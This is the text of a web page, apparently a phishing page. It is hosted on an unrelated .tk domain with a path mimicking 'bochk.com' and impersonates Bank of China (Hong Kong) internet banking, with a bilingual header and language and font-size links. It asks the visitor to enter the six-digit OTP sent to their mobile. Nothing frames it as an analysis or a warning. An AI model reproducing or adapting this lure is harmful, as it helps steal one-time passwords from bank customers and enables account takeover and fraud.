 https://ldhome.tk/secure/it's.bochk.com/boc/index6.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, .